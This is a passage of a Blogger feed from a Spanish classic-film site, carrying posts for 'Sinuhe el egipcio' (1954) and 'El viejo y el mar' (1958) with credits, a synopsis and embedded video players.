src=\"https:\/\/dzen.ru\/embed\/o2EYW-uEIAAA?from_block=partner\u0026amp;from=zen\u0026amp;mute=0\u0026amp;autoplay=0\u0026amp;tv=0\" width=\"853\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5410643681998034737\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/09\/quiereme-o-dejame-1955-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5410643681998034737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5410643681998034737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/09\/quiereme-o-dejame-1955-hdtv.html","title":"Quiéreme o déjame (1955) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTBJP2m4L4nnTmKhrbpB7Cs7_whjU3Qq14vBCMXa1dsHEJnwaNLKzeTeoQuvNVqnE9Z2gfj6GlTRsZeBBWSpqIfUDZg8yoUth1R7vmNcQpgGOasX04HwPJTpXu2BrWay7TwRGTE4IsEyZhG7Yss5GAhkiFa0CT6VNqYN3us4VGRePhoQs23jihndIYtiAv\/s72-w400-h300-c\/3342cf5dd9d5f5d260affad3fbfc539656c0ff91.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3775383772628435651"},"published":{"$t":"2025-09-27T09:10:00.000+02:00"},"updated":{"$t":"2025-09-27T09:10:53.753+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1954"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Antiguo Egipto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine épico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histórico"}],"title":{"type":"text","$t":"Sinuhe el egipcio (1954) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidqfqZ-WmTyEroCCq68f9PDM8sK79ViJPOIPRzXugBBpk1r8qBBL6C0rPi4z0evHJC5_Pbgsk_jWM7pThtgi4WYxCCFXDC5SawXJXGaIg3xpjYe3rQ5BHtvnWNZJBTB75hrbfwYWl8UWkP\/s734\/0041daaf.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"734\" data-original-width=\"570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidqfqZ-WmTyEroCCq68f9PDM8sK79ViJPOIPRzXugBBpk1r8qBBL6C0rPi4z0evHJC5_Pbgsk_jWM7pThtgi4WYxCCFXDC5SawXJXGaIg3xpjYe3rQ5BHtvnWNZJBTB75hrbfwYWl8UWkP\/s320\/0041daaf.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Egyptian\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1954\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E140 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Michael%20Curtiz\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michael Curtiz\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Curtiz\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EPhilip Dunne,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ECasey Robinson\u003C\/span\u003E\u0026nbsp;(Novela:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMika Waltari)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EBernard Herrmann,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EAlfred Newman\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ELeon Shamroy\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jean%20Simmons\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jean Simmons\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJean Simmons\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Victor%20Mature\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Victor Mature\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVictor Mature\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edmund%20Purdom\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Edmund Purdom\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdmund Purdom\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gene%20Tierney\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Gene Tierney\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGene Tierney\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Ustinov\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Peter Ustinov\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Ustinov\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Wilding\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michael Wilding\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Wilding\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Carradine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Carradine\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Carradine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Judith%20Evelyn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Judith Evelyn\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJudith Evelyn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Henry%20Daniell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Henry Daniell\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHenry Daniell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mike%20Mazurki\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Mike Mazurki\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMike Mazurki\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E20th Century Fox\u003C\/span\u003E.\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EProductor:\u0026nbsp;Darryl F. Zanuck\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=374054\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EHistórico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=246278\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAntiguo Egipto\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=465968\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECine épico\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEstando Egipto bajo el gobierno de los faraones de la XVIII dinastía, Sinuhé, un pobre huérfano, se convierte en un brillante médico que dedica su vida a ayudar a los pobres. Él y su fornido amigo Horemheb no sólo son testigos de un ataque epiléptico del nuevo faraón, sino que lo salvan de las garras de un león. Cuando el faraón se recupera, les agradece su gesto introduciéndolos en la Corte.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYXN-EIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-h14IGlayw=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3775383772628435651\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/11\/sinuhe-el-egipcio-1954-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3775383772628435651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3775383772628435651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/11\/sinuhe-el-egipcio-1954-hdtv.html","title":"Sinuhe el egipcio (1954) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidqfqZ-WmTyEroCCq68f9PDM8sK79ViJPOIPRzXugBBpk1r8qBBL6C0rPi4z0evHJC5_Pbgsk_jWM7pThtgi4WYxCCFXDC5SawXJXGaIg3xpjYe3rQ5BHtvnWNZJBTB75hrbfwYWl8UWkP\/s72-c\/0041daaf.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8828459631465003306"},"published":{"$t":"2025-09-20T09:05:00.007+02:00"},"updated":{"$t":"2025-09-20T09:05:39.367+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1958"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras marinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Supervivencia"}],"title":{"type":"text","$t":"El viejo y el mar (1958) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih4GHip1uvHuYq2NJPvF8SxymA37nAndlNzQY6xNBxSF4BvFQVIx9EjbCElXJcjKglgsrZh0YvFT4NjXqd1xpLRwSURdnIiuj2azfx_Va8EERyW22hm95CCBiR_f7asMRidLuo8T6GITdyzQ1fVOx6It66HR_ont1TqhWY2C5PhI2WQQk20Vv5tjx3ALzT\/s1000\/810134941120.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"830\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih4GHip1uvHuYq2NJPvF8SxymA37nAndlNzQY6xNBxSF4BvFQVIx9EjbCElXJcjKglgsrZh0YvFT4NjXqd1xpLRwSURdnIiuj2azfx_Va8EERyW22hm95CCBiR_f7asMRidLuo8T6GITdyzQ1fVOx6It66HR_ont1TqhWY2C5PhI2WQQk20Vv5tjx3ALzT\/s320\/810134941120.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Old Man and the Sea\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1958\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E86 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Sturges\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Sturges\"\u003EJohn Sturges\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EPeter Viertel (Novela: Ernest Hemingway)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EDimitri Tiomkin\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EJames Wong Howe,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EFloyd Crosby\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Spencer%20Tracy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESpencer Tracy\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Felipe%20Pazos\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFelipe Pazos\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Bellaver\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EHarry Bellaver\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Diamond\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDon Diamond\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EWarner Bros. 